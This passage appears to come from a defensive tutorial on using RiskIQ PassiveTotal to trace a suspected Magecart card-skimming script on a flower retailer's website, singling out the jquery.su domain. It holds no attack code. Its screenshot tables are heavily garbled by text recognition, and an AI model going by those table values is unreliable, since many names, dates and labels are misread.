| ✓ X Tracking Pixel 41                                                              | D 50                                  | r.flowerexplosion.com                 |                       | 2014-03-26     | 2019-09-17          |
| ✓ × Javascript Lib 19<br>✓ × CDN 10                                                | D 100<br>250                          | r.flowerexplosion.com                 |                       | 2018-05-13     | 2019-09-17          |
| 🛩 🗶 Analytics Servi 8                                                              | 500                                   | r.flowerexplosion.com                 |                       | 2017-05-08     | 2019-09-17          |
| ✓ X Ad Network 6<br>Show More                                                      | 0 ww                                  | v.flowerexplosion.com                 |                       | 2019-07-05     | 2019-09-17          |

#### Sort the results to First seen Descending.

| $\leftrightarrow$ $\rightarrow$ C $\cong$ community | .riskiq.com/search/www.flowerexpl                            | osion.com    |                 |                |            |          |            |
|-----------------------------------------------------|--------------------------------------------------------------|--------------|-----------------|----------------|------------|----------|------------|
|                                                     | www.flowerexplosion.com                                      | 0            |                 |                |            |          |            |
| First Seen 2010-07-27<br>Last Seen 2019-09-18       | Registrar GoDaddy.com, LLC<br>Registrant Domains By Proxy, L | Categorize   |                 |                |            |          |            |
|                                                     |                                                              | 14           | 9               | 6              | 8          | 21       | 137        |
|                                                     |                                                              | Resolutions  | WHOIS           | Certificate    | Subdomains | Trackers | Components |
| FILTERS ()<br>WEBCOMPONENTTYPE (10<br>(107)         | COMPONENTS <b>®</b><br>□ ▼ Show:250 ◀ 1-13                   | 7 of 137 ► S | ort : Last See  | n Descending 🔻 |            |          |            |
| A M Tracking Rivel 41                               | Hostname                                                     | F            | First Seen Des  | cending        | First      | Last     |            |
| ✓ X Tracking Pixer 41 ✓ X JavaScript Lib 19         | www.flowerexplos                                             | ion.com      | First Seen Asce | ending         | 2014-03-26 | 201      | 9-09-17    |
| ✓ × CDN 10                                          | www.flowerexplos                                             | ion.com L    | ast Seen Des    | cending        | 2018-05-13 | 201      | 9-09-17    |
| 🛩 🗶 Analytics Servi 8                               | www.flowerexplos                                             | sion.com l   | ast Seen Asce   | ending         | 2016-07-15 | 201      | 9-09-17    |

| ← → C = community.ris                                                  | ikiq.com/search/www.flowe | rexplosion.com |                   |              |            |          |            |            |            |        |     |          |                   | *          | 044 |       | 010        |        |
|------------------------------------------------------------------------|---------------------------|----------------|-------------------|--------------|------------|----------|------------|------------|------------|--------|-----|----------|-------------------|------------|-----|-------|------------|--------|
|                                                                        | ww.flowerexplosion.c      | com O          |                   |              |            |          |            |            |            |        |     |          |                   |            |     | Tours | Enterprise | 0 1    |
| First Seen 2010-07-27 Re                                               | gitter Gebahly.com.U.C    | Categorize     |                   |              |            |          |            |            |            |        |     |          |                   |            |     |       |            |        |
| ant y my spinning all beddested a firm                                 |                           | 14             |                   | 6            |            | 21       | 137        | 128        | 10         | 1      | 5   | 0        | 769               |            |     |       |            |        |
|                                                                        |                           | Resolutions    | WHOIS             | Certificate  | Subdomains | Trackers | Components | Host Pairs | OSINT      | Hashes | DNS | Projects | Cookies           |            |     |       |            |        |
| FILTERS O                                                              | COMPONENTS 0              |                |                   |              |            |          |            |            |            |        |     |          |                   |            |     |       |            |        |
| WEBCOMPONENTTYPE (10                                                   | □ • Show:250 •            | 1-137 of 137 + | Sort : First Seen | Descending * |            |          |            |            |            |        |     |          |                   |            |     |       | Download   | d Copy |
| 4.1070                                                                 | Hostname                  |                |                   |              | First      | Las      |            | Category   |            |        |     | Value    |                   |            |     |       | Tags       | i i    |
| <ul> <li>X Tracking Potel 41</li> <li>X LavaScript Lib., 19</li> </ul> | www.flowere               | explosion.com  |                   |              | 2019-09-10 | 201      | 9-09-10    | Online Vi  | deos .     |        |     | YouT     | ube               |            |     |       |            |        |
| √ × CDN 10                                                             | www.flowers               | explosion.com  |                   |              | 2019-09-10 | 201      | 9-09-10    | JavaScrip  | Library    |        |     | Word     | Press Emoji (v5.1 | 2.2)       |     |       |            |        |
| ✓ X Analytics Servi 8                                                  | · www.flowere             | explosion.com  |                   |              | 2019-09-10 | 201      | 9-09-10    | CMS        |            |        |     | Word     | Press (v5.2.2")   |            |     |       |            |        |
|                                                                        | www.flowere               | explosion.com  |                   |              | 2019-09-10 | 201      | 9-09-10    | JavaScrip  | Library    |        |     | Word     | Press Embeds (v   | 5.2.2)     |     |       |            |        |
| HOSTNAME (57137)                                                       | www.flowers               | explosion.com  |                   |              | 2019-07-05 | 201      | 9-09-17    | Server     |            |        |     | Cloud    | fRare             |            |     |       |            |        |
| ✓ × www.flower 137                                                     | www.flowere               | explosion.com  |                   |              | 2019-05-02 | 201      | 9-09-17    | Custome    | Engagement |        |     | ZenD     | esk Chat          |            |     |       |            |        |
| NAME (10/27)                                                           | www.flowere               | explosion.com  |                   |              | 2019-02-07 | 201      | 9-02-07    | Tracking   | Pixel      |        |     | -        | google.es         |            |     |       |            |        |
| ✓ X WordPress 6                                                        | www.flowere               | explosion.com  |                   |              | 2018-12-31 | 201      | 9-09-17    | JavaScrip  | Library    |        |     | Boots    | strap (v3.3.1)    |            |     |       |            |        |
| ✓ × CloudFlare S                                                       | G www.flowere             | explosion.com  |                   |              | 2018-11-10 | 201      | 8-11-10    | Wordpre    | is Plugin  |        |     | Akisn    | net Anti-Spam     |            |     |       |            |        |
| v x Admeta 2                                                           | O www.flowere             | explosion.com  |                   |              | 2018-11-10 | 201      | 9-09-10    | Wordpre    | is Plugin  |        |     | Insta    | gram Feed         |            |     |       |            |        |
| ✓ X Amazon Web 2                                                       | O www.flowere             | explosion.com  |                   |              | 2018-11-10 | 201      | 9-09-10    | Develope   | sent Tool  |        |     | AddT     | oAny              |            |     |       |            |        |
| Show More                                                              | www.flowere               | explosion.com  |                   |              | 2018-11-10 | 201      | 9-09-10    | Wordpre    | is Plugin  |        |     | Add      | oAny Share Butt   | ons        |     |       |            |        |
|                                                                        | www.flowere               | explosion.com  |                   |              | 2018-11-10 | 201      | 9-09-10    | Sharing    |            |        |     | Lock     | erz Share         |            |     |       |            |        |
|                                                                        | www.flowere               | explosion.com  |                   |              | 2018-11-10 | 201      | 9-09-10    | CDN        |            |        |     | Boot     | Strap CDN         |            |     |       |            |        |
|                                                                        | www.flowere               | explosion.com  |                   |              | 2018-11-10 | 201      | 9-09-10    | Web Desi   | gn         |        |     | Font     | Awesome (v4.7.0   | 9          |     |       |            |        |
|                                                                        | · www.flowere             | explosion.com  |                   |              | 2018-11-10 | 201      | 8-11-10    | Publisher  |            |        |     | insta    | gram              |            |     |       |            |        |
|                                                                        | O www.flowere             | explosion.com  |                   |              | 2018-11-10 | 201      | 8-11-10    | CMS        |            |        |     | Word     | Press (v4.9.8)    |            |     |       |            |        |
|                                                                        | www.flowere               | explosion.com  |                   |              | 2018-08-13 | 201      | 9-08-29    | Tracking   | Posel      |        |     | hi.he    | Tobar.com         |            |     |       |            |        |
|                                                                        | www.flowere               | explosion.com  |                   |              | 2018-08-10 | 201      | 9-09-17    | JavaScrip  | Library    |        |     | Cred     | t Card Validation | Javascript |     |       |            |        |
|                                                                        | www.flowere               | explosion.com  |                   |              | 2018-06-23 | 201      | 8-06-23    | CDN        |            |        |     | Goog     | le Hosted Librari | les        |     |       |            | 0      |
|                                                                        | www.flowere               | explosion.com  |                   |              | 2018-06-23 | 201      | 8-06-23    | JavaScrip  | Library    |        |     | jQue     | ry (v1.8.0)       |            |     |       |            | U      |
|                                                                        | -                         | and a second   |                   |              |            | -        |            | CDAL       |            |        |     |          |                   |            |     |       |            |        |

In the results, if you look at entries from 2018-12-31 to present in the First seen column. We can see that Bootstrap 3.3.1, ZenDesk Chat, and WordPress v5.2.2 were added. Nothing unusual listed. But some of the entries might contain vulnerabilities. We will come back to investigate if vulnerabilities exist a little later.

### **Step 7:** Investigate the JavaScripts used on www[.]flowerexplosion[.]com.

Now some information about payment card skimmers and identified one of the most popular slimmers as Magecart. We now have a potential avenue of attack via a malicious JavaScripts. We will now need to examine the JavaScripts used on your website to see if you can identify a potential JavaScript that needs to be further investigated. RiskIQ PassiveTotal will not display the contents of the JavaScripts it has detected it will only identify the sources where the JavaScripts came from. RiskIQ has other modules and solutions that can monitor and alert organizations to changes in JavaScripts or Malicious code contained in JavaScripts.

To start our JavaScript investigation in PassiveTotal, you need to click on the Host Pairs tab.

#### Note:

Host Pairs are the relationship between two websites that were observed during RisklQ's crawl the website. For example, a website that you visit might be pulling in the logo from Amazon (Parent relationship) or the website might send analytic data to google to track user experience (child relationship).

The connection could range from a top-level redirect (HTTP 302) to something more complex like an iframe or script source reference.

Think of the relationship with regard to what you have searched. In our case, we searched for www[.] flowerexplosion[.]com.

#### **Host Relationships**



In our example: www[.]flowerexplosion[.]com is going to google.com and loading a JavaScript. It does not state which JavaScript was loaded, just where it was loaded from. www[.]flowerexplosion[.]com is also sending payment information to payments.amazon.com. This might be for processing online payments from orders.

| C - C - Community.rs                                | wid could search                     | nymwm.nowerexpi   | USINE COM   |                |              |                   | _                |            |            |       |        |        |          |            | * |             | 500        |        |
|-----------------------------------------------------|--------------------------------------|-------------------|-------------|----------------|--------------|-------------------|------------------|------------|------------|-------|--------|--------|----------|------------|---|-------------|------------|--------|
|                                                     | ww.flowere                           | explosion.com     | 0           |                |              |                   |                  |            |            |       |        |        |          |            |   | Tours       | Enterprise | 0      |
| First Seen 2010-07-27 Ra<br>Last Seen 2019-09-18 Ra | gistrar GeDaildy<br>gistrant Domains | arom, LLC O       | Categorize  |                |              |                   |                  |            |            |       |        |        |          |            |   |             |            |        |
|                                                     |                                      |                   | 14          | . 9            | 6            |                   | 21               | 137        | 128        | 10    | 1      | .5     | 0        | 769        |   |             |            |        |
|                                                     |                                      |                   | Resolutions | WHOIS          | Certificate  | Subdomains        | Trackers         | Components | Host Pairs | OSINT | Hashes | DNS    | Projects | Cookies    |   |             |            |        |
| FILTERS O                                           | HOST PA                              | AIRS O            |             |                |              |                   |                  |            |            |       |        |        |          |            |   |             |            |        |
| DIRECTION                                           | · · 8                                | how:25 + 1-25 o   | f 128 + So  | rt : Last Seen | Descending * |                   |                  |            |            |       |        |        |          |            |   |             | Download   | d Copy |
| ✓ parents                                           |                                      | Parent Hostname   |             |                |              | Child Host        | name             |            |            |       | First  |        |          | Last       |   | Cause       | Tags       |        |
| ✓ children                                          | 0                                    | frame             |             |                |              | www.flow          | erexplosion.co   |            |            |       | 2018   | 09-06  |          | 2019-09-17 |   | unknown     |            |        |
| PARENT HOSTNAME (10./                               |                                      | www.flowerexplo   | sion.com    |                |              | c683207.st        | il.cf2.rackcdn.c | em.        |            |       | 2016   | -02-07 |          | 2019-09-17 |   | img.src     |            |        |
| ✓ X www.flower 103                                  | 0                                    | www.flowerexplo   | sion.com    |                |              | dinform           | ipiaw0.cloudfr   | ont.net    |            |       | 2016   | -10-30 |          | 2019-09-17 |   | img.src     |            |        |
| ✓ × d1nfcimmipia 5                                  |                                      | www.flowerexplo   | sion.com    |                |              | fonts.gstar       | tic.com          |            |            |       | 2016   | -06-30 |          | 2019-09-17 |   | css.import  |            |        |
| ✓ X media.floexp.c., 4                              |                                      | www.flowerexplo   | sion.com    |                |              | my.hellob         | ar.com           |            |            |       | 2017   | -05-01 |          | 2019-09-17 |   | script.src  |            |        |
| ✓ X cdn.optimizely 2                                | 0                                    | www.Rousersenia   | elan com    |                |              |                   | la arteancines n |            |            |       | 2016   | .07.15 |          | 2019-09-17 |   | series ser  |            |        |
| ✓ X static.addtoan 2<br>Cheer More                  |                                      | min some capit    |             |                |              |                   |                  | 0.2        |            |       |        |        |          |            |   |             |            |        |
| CAUSE (00/124)                                      |                                      | www.flowerexplo   | sion.com    |                |              | www.goog          | lecommerce.c     | om         |            |       | 2016   | -02-07 |          | 2019-09-17 |   | script.src  |            |        |
| ✓ × script.src 46                                   |                                      | www.flowerexplo   | sion.com    |                |              | v2.zopim.c        | om               |            |            |       | 2016   | -02-07 |          | 2019-09-17 |   | script.src  |            |        |
| ✓ ≈ img.src 26                                      |                                      | www.flowerexplo   | sion.com    |                |              | bat.bing.co       | m                |            |            |       | 2016   | -02-07 |          | 2019-09-17 |   | script.src  |            |        |
| √ × unknown 24                                      | 0                                    | www.flowerexplo   | sion.com    |                |              | 114109.tct        | m.co             |            |            |       | 2017   | -10-06 |          | 2019-09-17 |   | script.src  |            |        |
| ✓ × linkhref 7                                      |                                      | www.flowerexplo   | sion.com    |                |              | bounceex          | thange.com       |            |            |       | 2016   | -02-07 |          | 2019-09-17 |   | script.src  |            |        |
| ✓ X css.import 5<br>Show More                       | 0                                    | www.flowerexplo   | sion.com    |                |              | d10lpsik1i        | 8c69.cloudfrom   | Lnet       |            |       | 2016   | -10-29 |          | 2019-09-17 |   | script.src  |            |        |
| CHILD HOSTNAME (10740)                              | 0                                    | www.flowerexplo   | sion.com    |                |              | www.goog          | letagmanager     | com        |            |       | 2017   | -05-29 |          | 2019-09-17 |   | script.src  |            |        |
| ✓ × www.flowere 26                                  |                                      | www.Sowerexplo    | sion.com    |                |              | connect.fa        | cebook.net       |            |            |       | 2016   | -02-07 |          | 2019-09-17 |   | script.src  |            |        |
| ✓ × d10lpsik1i8c6 3                                 | 0                                    | www.flowerexplo   | sion.com    |                |              | cdn.optim         | izely.com        |            |            |       | 2016   | -02-07 |          | 2019-09-17 |   | script.src  |            |        |
| ✓ X d1nfcimmipia 3                                  |                                      | www.Rowerexpla    | sion.com    |                |              | dinform           | ipiaw0.cloudfn   | ont.net    |            |       | 2016   | -10-29 |          | 2019-09-17 |   | script.src  |            |        |
| ✓ × medianoexp.c. 3                                 |                                      | www.flowerexplo   | aion.com    |                |              | www.roor          | le-analytics.co  | m          |            |       | 2016   | -02-07 |          | 2019-09-17 |   | script.src  |            |        |
| Show More                                           |                                      | flowerexplosion.c | om          |                |              | www.flow          | erexplosion.co   |            |            |       | 2018   | -05-05 |          | 2019-09-17 |   | redirect    |            |        |
|                                                     |                                      | www.flowerexpla   | sion.com    |                |              | flowerexp         | losion.com       |            |            |       | 2018   | -05-05 |          | 2019-09-17 |   | redirect    |            |        |
|                                                     | 0                                    | www.flowereania   | aion com    |                |              | foots esta        | lic com          |            |            |       | 2019   | 09-07  |          | 2019-09-16 |   | parentPage  |            | -      |
|                                                     |                                      | - martine coper   |             |                |              | the second second |                  |            |            |       | 2013   | 00.07  |          | 2010.00.14 |   |             |            |        |
|                                                     |                                      | www.nowerexplo    | sion.com    |                |              | www.flow          | erexprosion.co   |            |            |       | 2019   | 09-07  |          | 2019-09-16 |   | baceuro.986 |            | 0      |

Since we are looking just for scripts in the CAUSE filter section on the left click on the check next to script.src. This will filter the results to only show causes in host pairs that were scripts.src.

| CA | USE | (10 / 124) | ×  |
|----|-----|------------|----|
| ~  |     | script.src | 46 |
| ~  | ×   | img.src    | 26 |
| ~  | ×   | unknown    | 24 |
| ~  | ×   | link.href  | 7  |
| ~  | ×   | css.import | 5  |

#### Now sort the results on the screen to First Seen Descending:

| $\leftrightarrow$ $\rightarrow$ C $\cong$ community | .riskiq.com/search/www.flowerex                              | plosion.con                   | 1                  |             |      |
|-----------------------------------------------------|--------------------------------------------------------------|-------------------------------|--------------------|-------------|------|
|                                                     | www.flowerexplosion.co                                       | m o                           |                    |             |      |
| First Seen 2010-07-27<br>Last Seen 2019-09-18       | Registrar GoDaddy.com, LLC<br>Registrant Domains By Proxy, L | <ul> <li>Categoriz</li> </ul> | e                  |             |      |
|                                                     |                                                              | 14                            | 9                  | 6           |      |
|                                                     |                                                              | Resolutio                     | ns WHOIS           | Certificate | Subd |
| FILTERS 🚯                                           | HOST PAIRS 🚯                                                 |                               |                    |             |      |
| DIRECTION                                           | □ ▼ Show: 25 ◀ 1-2                                           | 5 of 46 ►                     | Sort : Last Seen D | escending • |      |
| ✓ parents                                           | Parent Hostnan                                               | ne                            | First Seen Descer  | nding       |      |
| 🗸 children                                          | www.flowerexp                                                | losion.com                    | First Seen Ascend  | ling        |      |
| PARENT HOSTNAME (107<br>121)                        | www.flowerexp                                                | losion.com                    | Last Seen Descen   | ding        |      |
| 🗸 🗶 www.flower 103                                  | www.flowerexp                                                | losion.com                    | Last Seen Ascend   | ling        |      |
| 🛩 🗶 d1nfcimmipia 5                                  | www.flowerexp                                                | losion.com                    |                    |             |      |

9

| First Seen 2010-07-27 Ra | pitrar Godadily.com.LLC    | O Constanting            |                  |                  |                 |                           |                    |                   |             |        |          |               |                |      |                       |    |        |
|--------------------------|----------------------------|--------------------------|------------------|------------------|-----------------|---------------------------|--------------------|-------------------|-------------|--------|----------|---------------|----------------|------|-----------------------|----|--------|
| LastSeen 2019-09-18 Ro   | pstrant. Demains By Provy. | Categorite               |                  |                  |                 |                           |                    |                   |             |        |          |               |                |      |                       |    |        |
|                          |                            | 14<br>Resolutions        | 9<br>WHOIS       | 6<br>Certificate | l<br>Subdomains | 21<br>Trackers            | 1.37<br>Components | 128<br>Host Pairs | 10<br>OSINT | Hashes | 5<br>DNS | 0<br>Projects | 769<br>Cookies |      |                       |    |        |
| TERS O                   | HOST PAIRS 0               |                          |                  |                  |                 |                           |                    |                   |             |        |          |               |                |      |                       |    |        |
| RECTION                  | . • Show:25                |                          | : First Seen Des | cending *        |                 |                           |                    |                   |             |        |          |               |                |      |                       | Do | writed |
| parents                  | Parent                     | t Hostname               |                  |                  |                 | Child Hostname            |                    |                   |             |        | First    |               | Last           |      | Cause                 |    | Tags   |
| children                 | o www.f                    | flowerexplasion.com      |                  |                  |                 | jquery.su                 |                    |                   |             |        | 2019-05  | -23           | 2019-0         | 9-13 | script.src            |    |        |
| RENT HOSTNAME (007       | 0 www.0                    | flowerexplosion.com      |                  |                  |                 | www.shoppera              | pproved.com        |                   |             |        | 2019-01  | -22           | 2019-0         | 2-13 | script.src            |    |        |
| V www.former 103         | o www.f                    | flowerexplosion.com      |                  |                  |                 | kinfirighbetted.          | host               |                   |             |        | 2018-11  | 24            | 2019-0         | 1-27 | script.src            |    |        |
| × d1nfcimmipia 5         |                            | flowerexplosion.com      |                  |                  |                 | load sumo com             |                    |                   |             |        | 2018-11  | -10           | 2019-0         | 9-10 | script.src            |    |        |
| × media.floexp.c 4       | -                          | Remarkan Indian com      |                  |                  |                 | marie addresses           |                    |                   |             |        | 2018-11  | 10            | 2019-0         | 6.10 | sector are            |    |        |
| × cdn.optimizely 2       |                            | nowerexplosion com       |                  |                  |                 | scatter, and the any      | A DET              |                   |             |        | 2010-11  |               | 2019-0         |      | perpetite             |    |        |
| X static.addtoan 2       | 11410                      | 9.tctm.co                |                  |                  |                 | www.flowerexp             | losion.com         |                   |             |        | 2018-11  | 08            | 2018-1         | 1-08 | script.src            |    |        |
| ISE on ratio             | www.f                      | flowerexplosion.com      |                  |                  |                 | www.g-statistic           | com                |                   |             |        | 2018-08  | -10           | 2019-0         | 1-27 | script_src            |    |        |
| × script.src 46          | D www.f                    | flowerexplosion.com      |                  |                  |                 | ajax.googleapis           | com                |                   |             |        | 2018-06  | -23           | 2018-0         | 6-23 | script.src            |    |        |
| x img.src 26             | G www.f                    | flowerexplosion.com      |                  |                  |                 | ajax.cloudflare.          | com                |                   |             |        | 2018-05  | -13           | 2018-0         | 5-13 | script.src            |    |        |
| × unknown 24             | O www.f                    | flowerexplosion.com      |                  |                  |                 | stats.wp.com              |                    |                   |             |        | 2018-04  | 28            | 2018-0         | 4-28 | script.src            |    |        |
| × link.href 7            | O www.f                    | flowerexplosion.com      |                  |                  |                 | secure.gravatar           | com                |                   |             |        | 2018-04  | -28           | 2018-0         | 4-28 | script.src            |    |        |
| × css.import 5           | a www.f                    | flowerexplosion.com      |                  |                  |                 | s0.wp.com                 |                    |                   |             |        | 2018-04  | -28           | 2018-0         | 4-28 | script.src            |    |        |
| ILD HOSTNAME (10/40)     |                            | flowerexplosion.com      |                  |                  |                 | 114109.tctm.co            |                    |                   |             |        | 2017-10  | 06            | 2019-0         | 9-17 | script.src            |    |        |
| × www.flowere 26         | O www.f                    | flowerexplosion.com      |                  |                  |                 | www.googletag             | manager.com        |                   |             |        | 2017-05  | -29           | 2019-0         | 9-17 | script.src            |    |        |
| × d10lpsik1i8c6 3        | 0                          | flowerexplosion.com      |                  |                  |                 | my.hellobar.com           | n                  |                   |             |        | 2017-05  | -01           | 2019-0         | 9-17 | script.src            |    |        |
| × d1nfcimmipia 3         | C                          | flower explosion.com     |                  |                  |                 | assets perion             |                    |                   |             |        | 2017-05  | -01           | 2017-1         | 1-15 | script.src            |    |        |
| × media.floexp.c 3       | 0                          | Compression com          |                  |                  |                 | land summer of            |                    |                   |             |        | 2017.02  | 41            | 2018-0         | 4.28 | script or             |    |        |
| More State               | 0                          | Second Second            |                  |                  |                 | htmlf-him                 |                    |                   |             |        | 3017-02  |               | 2010-0         | 6.74 | ange are              |    |        |
|                          |                            | nower expression.com     |                  |                  |                 | mumas/im.gooj             | peroversion        |                   |             |        | 2017-02  |               | 2018-0         |      | script.src            |    |        |
|                          | dinfci                     | immipiaw0.cloudfront.net |                  |                  |                 | www.fiowerexp             | losion.com         |                   |             |        | 2017-02  | -11           | 2019-0         | 9-10 | script.src            |    |        |
|                          |                            |                          |                  |                  |                 | and the statements of the |                    |                   |             |        | 2017-01  | 10            | 2017.0         | 4.04 | and the second second |    |        |

The first entry is jquery.su first seen 2019-05-23 and last seen 2019-09-13. The server was rebuilt on 2019-09-13. The fraudulent payment card activity was seen in June 2019. This could be a potential candidate for further investigation. www[.]shopperapproved[.]com was first seen in January 2019 does not fit the time period.

Viewing the results, most we have seen in 2018 or before. Only one script item is was first observed in 2019, jquery. su. Jquery.su was first observed on 05-23-2019, this is right before the first fraud that was reported by the financial institutions.

Now that we have the suspect script what can we do next?

RiskIQ has enterprise products and features that would automatically monitor your websites and alert you to changes in the website's JavaScripts that you directly control or a third-party website you rely upon. But since we are using the RiskIQ Threat Investigation tool PassiveTotal we will have to manually investigate the domain to further understand what it is and if it is associated with malicious activity.

The next steps need to be done cautiously. Since we might be dealing with an active attack could infect your computer by visiting the website directly. It is important to have a safe way to visit the website and to not get compromised during your investigation.

You could just visit the website and view the source and see what is happening but that is really not safe. I will show you a safer way to do the investigation. You can investigate the websites and scripts and to not tip them off.

### Step 8: Pivot search on jquery[.]su, right-click on jquery[.]su and open it in a new tab.

|                                                          | ww.flower                       | explosion.com                 |                |                  |                 |             |                                                |                   |             |             |              |           |            |    | Tours     | Enterprise | 0      |
|----------------------------------------------------------|---------------------------------|-------------------------------|----------------|------------------|-----------------|-------------|------------------------------------------------|-------------------|-------------|-------------|--------------|-----------|------------|----|-----------|------------|--------|
| D Rest Seen, 2010-07-27 Raj<br>Last Seen, 2019-09-18 Rej | pitrar GeDade<br>pitrant Demain | ipcom, LLC Categorize         |                |                  |                 |             |                                                |                   |             |             |              |           |            |    |           |            |        |
|                                                          |                                 | 14<br>Resolutions             | 9<br>WHOIS     | 6<br>Certificate | 8<br>Subdomains | 21<br>Track | 137<br>ers Components                          | 128<br>Host Pairs | 10<br>OSINT | 1<br>Hashes | S<br>DNS Pro | ects Cook | es         |    |           |            |        |
| ILTERS O                                                 | HOST                            | PAIRS O                       |                |                  |                 |             |                                                |                   |             |             |              |           |            |    |           |            |        |
| DIRECTION                                                | 0.                              | Show: 25 + 1-25 of 46 + Sort  | : First Seen D | escending *      |                 |             |                                                |                   |             |             |              |           |            |    |           | Download   | d Copy |
| / parents                                                |                                 | Parent Hostname               |                |                  |                 | Child Hos   | name                                           |                   |             |             | First        |           | Last       | 0  | ause      | Tags       |        |
| children                                                 | 0                               | www.flowerexplosion.com       |                |                  |                 | query;      | ~                                              | _                 |             |             | 2019-05-23   |           | 2019-09-13 | 56 | pript.src |            |        |
| ARENT HOSTNAME (107                                      |                                 | www.flowerexplosion.com       |                |                  |                 |             | Open Link in New Win<br>Open Link in Incognite | dow<br>o Window   |             |             | 2019-01-22   |           | 2019-02-13 | sc | cript.src |            |        |
| × www.flower 103                                         | 0                               | www.flowerexplosion.com       |                |                  |                 | kinfirig    | Save Link As                                   |                   |             |             | 2018-11-24   |           | 2019-01-27 | 54 | cript.src |            |        |
| × d1nfcimmipia 5                                         |                                 | www.flowerexplosion.com       |                |                  |                 | load.se     | Copy Link Address                              |                   |             |             | 2018-11-10   |           | 2019-09-10 | 54 | cript.src |            |        |
| × media.floexp.c., 4                                     |                                 | www.flowerexplosion.com       |                |                  |                 | statica     | Copy<br>Go to jquery.su                        |                   |             |             | 2018-11-10   |           | 2019-09-10 | 56 | priot.src |            |        |
| × cdn.optimizely 2                                       | -                               |                               |                |                  |                 |             | Print_                                         |                   |             |             | 2018-11-08   |           | 2018-11-08 |    |           |            |        |
| × static.addtoan 2                                       |                                 | 114109.0000.00                |                |                  |                 | www.n       | Blockade                                       |                   |             |             | 2010-11-00   |           | 2010-11-05 | *  | pripesire |            |        |
| v More                                                   | 0                               | www.flowerexplosion.com       |                |                  |                 | www.g       | Google Translate                               | · ·               |             |             | 2018-08-10   |           | 2019-01-27 | 54 | cript.src |            |        |
| USE (10/154) R                                           | 0                               | www.flowerexplosion.com       |                |                  |                 | ajax.go     | Inspect                                        |                   |             |             | 2018-06-23   |           | 2018-06-23 | 54 | cript.src |            |        |
| × script.src 46<br>× img.src 26                          | 0                               | www.flowerexplosion.com       |                |                  |                 | ajax.clt    | Speech<br>Services                             | :                 |             |             | 2018-05-13   |           | 2018-05-13 | 54 | cript.src |            |        |
| × unknown 24                                             | 0                               | www.flowerexplosion.com       |                |                  |                 | stats.wp.7  | om                                             | 1.0               |             |             | 2018-04-28   |           | 2018-04-28 | 54 | cript.src |            |        |
| × link.href 7                                            |                                 | www.flowerexplosion.com       |                |                  |                 | secure.gr   | avatar.com                                     |                   |             |             | 2018-04-28   |           | 2018-04-28 | 54 | cript.src |            |        |
| × css.import 5                                           |                                 | www.flowwrexplosion.com       |                |                  |                 | s0.wp.com   |                                                |                   |             |             | 2018-04-28   |           | 2018-04-28 | 50 | cript.src |            |        |
| ILD HOSTNAME (10740)                                     | 0                               | www.flowerexplosion.com       |                |                  |                 | 114109.00   | tm.co                                          |                   |             |             | 2017-10-06   |           | 2019-09-17 | sc | cript.src |            |        |
| × www.flowere 26                                         |                                 | www.flowerexplosion.com       |                |                  |                 | www.goo     | gletagmanager.com                              |                   |             |             | 2017-05-29   |           | 2019-09-17 | 54 | cript.src |            |        |
| × d10ipsik1i8c6 3                                        | 0                               | www.flowerexplosion.com       |                |                  |                 | my.hellob   | ar.com                                         |                   |             |             | 2017-05-01   |           | 2019-09-17 | 55 | cript.src |            |        |
| × d1nfcimmipia 3                                         |                                 | www.flowerexplosion.com       |                |                  |                 | assets.pc   | 1.00                                           |                   |             |             | 2017-05-01   |           | 2017-11-15 | 56 | cript.src |            |        |
| × www.google-a 3                                         |                                 | www.flowerexplosion.com       |                |                  |                 | load sum    | me.com                                         |                   |             |             | 2017-02-11   |           | 2018-04-28 | 54 | cript.src |            |        |
| w More                                                   | 0                               | www.flowerexplosion.com       |                |                  |                 | html5shir   | n.googlecode.com                               |                   |             |             | 2017-02-11   |           | 2018-04-28 | ĸ  | cript.src |            |        |
|                                                          |                                 | d1nfcimmipiaw0.cloudfront.net |                |                  |                 | www.flow    | erexplosion.com                                |                   |             |             | 2017-02-11   |           | 2019-09-10 | 56 | cript.src |            |        |
|                                                          | 0                               | www.flowerexplosion.com       |                |                  |                 | cs.luckyo   | ange.net                                       |                   |             |             | 2017-01-28   |           | 2017-04-04 | 54 | cript.src |            | -      |
|                                                          |                                 | www.flowerexplosion.com       |                |                  |                 | d10lpsik1   | Br60 cloudfront net                            |                   |             |             | 2016-10-29   |           | 2019-09-17 |    | cript src |            | -      |

